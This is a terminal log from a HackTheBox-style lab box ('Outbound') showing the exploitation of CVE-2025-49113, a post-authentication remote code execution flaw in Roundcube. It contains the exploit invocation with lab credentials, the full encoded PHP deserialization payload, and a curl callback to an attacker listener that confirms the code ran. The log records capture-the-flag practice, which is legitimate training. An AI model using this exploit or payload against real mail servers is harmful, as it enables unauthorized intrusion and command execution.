 kali :: Machines/Outbound/CVE-2025-49113 » php CVE-2025-49113.php http://mail.outbound.htb/ tyler LhKL1o9Nm3X2 'curl http://10.10.16.56:9001?q=hello'
### Roundcube ≤ 1.6.10 Post-Auth RCE via PHP Object Deserialization [CVE-2025-49113]
### Retrieving CSRF token and session cookie...
### Authenticating user: tyler
### Authentication successful
### Command to be executed:
curl http://10.10.16.56:9001?q=hello
### Injecting payload...
### End payload: http://mail.outbound.htb//?_from=edit-%21%C3%22%C3%3B%C3i%C3%3A%C30%C3%3B%C3O%C3%3A%C31%C36%C3%3A%C3%22%C3C%C3r%C3y%C3p%C3t%C3_%C3G%C3P%C3G%C3_%C3E%C3n%C3g%C3i%C3n%C3e%C3%22%C3%3A%C31%C3%3A%C3%7B%C3S%C3%3A%C
32%C36%C3%3A%C3%22%C3%5C%C30%C30%C3C%C3r%C3y%C3p%C3t%C3_%C3G%C3P%C3G%C3_%C3E%C3n%C3g%C3i%C3n%C3e%C3%5C%C30%C30%C3_%C3g%C3p%C3g%C3c%C3o%C3n%C3f%C3%22%C3%3B%C3S%C3%3A%C33%C38%C3%3A%C3%22%C3c%C3u%C3r%C3l%C3+%C3h%C3t%C3t%C3p%C3%
3A%C3%2F%C3%2F%C31%C30%C3%5C%C32%C3e%C31%C30%C3%5C%C32%C3e%C31%C36%C3%5C%C32%C3e%C35%C36%C3%3A%C39%C30%C30%C31%C3%3F%C3q%C3%3D%C3h%C3e%C3l%C3l%C3o%C3%3B%C3%23%C3%22%C3%3B%C3%7D%C3i%C3%3A%C30%C3%3B%C3b%C3%3A%C30%C3%3B%C3%7D%C
3%22%C3%3B%C3%7D%C3%7D%C3&_task=settings&_framed=1&_remote=1&_id=1&_uploadid=1&_unlock=1&_action=upload
### Payload injected successfully
### Executing payload...
### Exploit executed successfully
kali :: Machines/Outbound/CVE-2025-49113 »
kali :: HTB/Machines/Outbound » python3 -m http.server 9001
Serving HTTP on 0.0.0.0 port 9001 (http://0.0.0.0:9001/) ...
10.10.11.77 - - [25/Oct/2025 12:01:57] "GET /?q=hello HTTP/1.1" 200 -